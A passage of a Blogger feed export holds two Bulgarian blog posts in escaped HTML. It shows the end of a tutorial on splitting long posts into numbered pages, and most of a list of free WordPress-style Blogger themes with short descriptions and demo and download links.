href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_35.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nТова е. Научихте как да разделите на отделни страници с навигационни номера \u003Cb\u003Eпубликация\u003C\/b\u003E с дълъг текст. \u003Cbr \/\u003E\nДано е полезно за вас и вашите приятели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6527978701170695760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html","title":"Публикация на отделни страници с навигационни номера"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s72-c\/nomera1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6814821434016293657"},"published":{"$t":"2023-08-30T06:30:00.003+03:00"},"updated":{"$t":"2023-09-07T10:24:47.553+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Templates"}],"title":{"type":"text","$t":"Теми за Blogger в стил WordPress за професионалисти"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Теми за Blogger в стил WordPress\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s1600\/blogger.png\" title=\"Теми за Blogger в стил WordPress за професионалисти\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, приятели. Лятото е към края си. Почивка, слънце, море, плаж...Но някои от нас ще намерят време и да поработят малко върху блоговете си.\u0026nbsp;\u003Cdiv\u003EЕ, аз ви давам идея за това, как да \"облечете\" блоговете си в нова премяна за есента.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EХората имат нужда от тема в стил WordPress, за да направят блога си да изглежда по-професионално. Очевидно е, че WordPress е по-популярен от Blogger, но това не означава, че хората ненавиждат Blogger. Дори нещо повече. Има хиляди прекрасни блогове, използващи втория най-популярен в света на CMS \"Blogger\". В този момент много доставчици на теми от трети страни разработват високо професионални теми за Blogger. Поради тази причина, вие приятели, като потребители на Blogger, можете да си избирате теми от различни категории. Можете например да търсите безплатни теми в стил \"Журнал\", високо професионални отзивчиви теми за Blogger и още много други.\u003Cbr \/\u003E\n\u003Cdiv\u003EВ тази публикация ще ви предложа привлекателни теми за Blogger в стил WordPress с кратко описание на всяка от тях.\u003Cbr \/\u003E\nВъпреки, че можем да изтеглим много безплатни теми за Blogger, може би вече сте харесали такава в стила на WordPress за вашия блог. Но ако не сте уеб разработчик, не можете да я преработите и пригодите за Blogger. Ето защо съм избрала няколко популярни в WordPress стил теми, вече приложими за Blogger блогове. Надявам се да намерите сред тях някоя в любимия си стил.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EМiniMag\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"МiniMag\" border=\"0\" data-original-height=\"641\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uiPcfJPIStcEBd-XSqwixV1kXQGwieBIWIpfM_rjPYvSc_Ukv7HaP3UpPCV8fue6dyZhjD15W3o7tZw0Ev_MiCItBJxw0Kuq8QTz7exbO-pWFYIQ0V4JGL_FS4rhhpIynyuDgAAmidU\/s1600\/mini-mag-wordpress-style-blogger-template.jpg\" title=\"МiniMag тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/mini-mag-theme-xpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/mini-mag-mega-menu-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EMiniMag\u003C\/span\u003E\u003C\/b\u003E е една от най-добрите теми в този стил. Всъщност, този шаблон е вдъхновен от страхотната тема, наречена „Rowling“. В света на WP тази тема се използва от над 4000 блогъри. В допълнение, тя е една от най-популярните сред блогърите\u0026nbsp; теми на ThemeXpose.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ERareti\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Rareti тема за Blogger\" border=\"0\" data-original-height=\"441\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTmfcEFBgWKHrSO9aDIF6dfifMM-p9h2CwhUoJrMWWlQXt3Y0po_uYLLFVhWesBh-I6opmWvbVUFm7v2pVF8zdqWQwHACqDhTOysl702m3yIHrW0b81ziPTYgzoino6LPrRiLfpEFiSs\/s1600\/rareti-wordpress-style-blogger-template.jpg\" title=\"Rareti тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/rareti-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-rareti\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ERareti\u003C\/b\u003E\u003C\/span\u003E е друга популярна тема за блогъри, вдъхновен от стандартна тема на WordPress\u0026nbsp;\u003Ca href=\"https:\/\/wordpress.org\/themes\/twentyfourteen\/\" rel=\"nofollow\" target=\"_blank\"\u003ETwenty Fourteen\u003C\/a\u003E\u0026nbsp;и е най-широко използваната тема . Според проучвания на тя се използва в повече от 400 000 уеб сайта по целия свят. Поради тази причина я причислявам в този списък от теми в стилове на WordPress за Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPratico\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Pratico\" border=\"0\" data-original-height=\"722\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVuvz5o6uc0HUFAaI6W12A9v4JbtAFle1NB-kAqPMvDBAcqUHo1WvyR_abvDr-toD-P6xglI_SRcTAZ1_-zyxzyECsPewWfCv2logw_-NsXW5TsuyqdwJ6-u7LV33Ih5V63Yy2CeObAk\/s1600\/pratico-light-wordpress-style-blogger-template.jpg\" title=\"Pratico\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/pratico-light-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2014\/06\/pratico-clean-responsive-blogger.html\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EPratico\u003C\/span\u003E\u003C\/b\u003E е проста, но много популярна тема. Всъщност, това е страхотна безплатна тема за личен блог. Има над 60 000 активни инсталации в целия свят. Ако искате да смените дизайна на личния си блог, аз силно препоръчвам този един от най-добрите стилове на Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EKeilir\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Keilir тема за Blogger\" border=\"0\" data-original-height=\"524\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ahrPC87fMZDGBVxz_a0dchOBl-4xX53QqlE2aBFZ1MRSJtsWZkkeIh7tF9XbJrOPzD2N2A_kHr1fT5pqew-C4xeZg2OdwjO2kwNHHLjF8INKZuac5hxEwbbP1b-9CJTf9B7_SF9ZR08\/s1600\/keilir-wordpress-style-blogger-template.jpg\" title=\"Keilir\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/keilir-soratemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/keilir-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EKeilir\u003C\/span\u003E\u003C\/b\u003E е друга привлекателна безплатна тема за блогъри. Тя много наподобява темата на \u003Cb\u003ESparkling\u003C\/b\u003E. Тази безплатна тема, пригодена за Blogger, е препълнена с функции. Тя е напълно отзивчива, с бързо зареждане и SEO оптимизирана.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESolon\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Solon за Blogger\" border=\"0\" data-original-height=\"588\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUhPA08_OBtYxIFGNt3L4xqW2nwLMh0iBlQyjkz5g9A8vAFvFymEI8pbr6chJhyW-Wfd5APWZv-J-XVrJBK_IBWCzQAINdc3QCCwQpMGt1AbNm9B-yeB6bSo1HkqmPwDuMrfc5rbJnFo\/s1600\/solon-wordpress-style-blogger-template.jpg\" title=\"Solon\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/solon-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-solon\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003ESolon\u003C\/b\u003E е красива тема, предоставена от BTemplates. Всъщност стилът на темата е адаптиран като професионална и отзивчива тема за Blogger, която можете да използвате за личния си блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ELogue\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Logue\" border=\"0\" data-original-height=\"486\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGvKCZRggCFaw4rv9mhA9WXzeAFjM2yZPfOq-v9xEsEPhYJPbhcMRDCMqjrcuzqKZSv-cOFZC1m9m8RVsSNQTpDSafdgLkG4r5O7VZfuaKjdvVSaxLLTSSVft4HpCsFKWkMkXCQB8tzI\/s1600\/logue-wordpress-style-blogger-template.jpg\" title=\"Logue тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/logue-bt9.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.bloggertheme9.com\/2017\/02\/logue-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ELogue\u003C\/span\u003E \u003C\/b\u003Eе широкоразмерна тема. Тя е много подходяща за бизнес и портфолио сайтове. Има фиксирано отзивчиво меню, социални опции за споделяне и много цветови схеми.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EWagazine\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Wagazine\" border=\"0\" data-original-height=\"619\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7-ChvgWH8Te6vlV4dfREhN-vYr2MUwi2GaBZPhRroEZ6JDh5pPUtas1fmf0u3IwBISmDAscdboHS3f7_tBeBcgMFF-fZvqDxVNNyQvi2UuYE3RKOFnf9-TKwEJ9DmAXAnDGRD9yNsP0\/s1600\/wagazine-wordpress-style-blogger-template.jpg\" title=\"Wagazine\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/wagazine-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2015\/06\/wagazine-responsive-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EWagazine\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми за блогъри. Разработчикът на тази безплатна тема е ThemeExpose. Тя има различни функции като автоматичен скрипт за преоразмеряване на миниатюри, отзивчив дизайн, система за коментари във Facebook. Открих, че тази тема малко наподобява темата SuperMag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESora Style\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Sora Style Blogger тема\" border=\"0\" data-original-height=\"742\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP1rGkz4yLiq6B7jZrEFZQqJX_qylpeOd9sbdoIJYBsuKe20P9I3lzxN0ss8nt-HAEa00ldrLmgNePFN9oyS49bqCoPlL04_4DgqA_e8SsoGZoi9k-6D02JgqWNA4vhst06a1TKVTrNo\/s1600\/sora-style-wordpress-style-blogger-template.jpg\" title=\"Sora Style\" \/\u003E\u003C\/noindex\u003E\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/sora-style-soratemplates.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/sora-style-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ESora Style\u003C\/span\u003E\u003C\/b\u003E е атрактивна тема за блог. Споменавам това, защото смятам, че е една от най-добрите теми за блогъри. Всъщност, разработчикът на тази тема твърди, че е адаптирана от WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECrimson\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Crimson\" border=\"0\" data-original-height=\"609\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZn3UkfFYfyUAw6B7aiKlJdz2bQsSJWjRxQzWGzmbZ963tNahRoA39VBEbsgXZQAStk5DYFIlW7Q5CqefmkoILDoyJXD2U0gVjTl5YBx64Mc2I-DQkU_gw2NJ_Y2yuRGtf6ZZnK9fEv_E\/s1600\/crimson-lite-wordpress-style-blogger-template.jpg\" title=\"Crimson тема за Blogger в стил WordPress\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"https:\/\/crimson-lite-nbt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/templatelib.com\/crimson-minimalist-magazine-clean-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EВ действителност \u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECrimson\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми по целия свят. Напълно отзивчива и с готово\u0026nbsp; SEO. Също така има просто оформление с десен панел. Освен това ще имате и някои допълнителни притурки с тази безплатна тема.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EDecorus\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 